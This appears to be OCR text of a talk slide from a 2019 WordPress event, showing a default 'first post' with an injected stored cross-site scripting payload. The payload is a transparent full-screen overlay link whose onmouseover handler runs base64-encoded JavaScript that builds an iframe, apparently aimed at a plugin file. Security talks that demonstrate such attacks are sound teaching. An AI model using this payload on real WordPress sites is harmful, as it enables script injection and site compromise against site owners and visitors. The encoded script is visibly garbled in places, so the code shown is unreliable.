 untitled
1 Welcome to WordPress. This is your first post. [<a title="]" rel="
nofollow"></a>[" <!-- style='position:fixed;top:0px;left:0px;width:6000
px;height:6000px;color:transparent;z-index:999999999' onmouseover="eval
(atob('dmFyIHggPSBkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiYSIpOwp2YXIg
aTsKZm9yIChpID0gMDsgaSA8IHgubGVuZ3RoOyBpKyspIHsKICAgIGlmKHhbaV0uc3R5bGU
ud2lkdGggPT0gIjYwMDBweCIpe3hbaV0uc3R5bGUuZGlzcGxheT0ibm9uZSI7fQp9Cgp2YX
IgZWwgPSBkb2N1bWVudC5jcmVhdGVFbGVtZW50KCJpZnJhbWUiKTsKZWwuaWQgPSAnaWZyY
W1lMjInOwplbC5zdHlsZS5kaXNwbGF5ID0gImZpeGVkIjsKZWwuc3R5bGUudGçdWdpbnMva
GVsbG8ucGhwJzsKfQp9'))" &gt; --><a></a>] Edit or delete it, then start
blogging!
#WCZGZ 2019 Néstor Angulo
13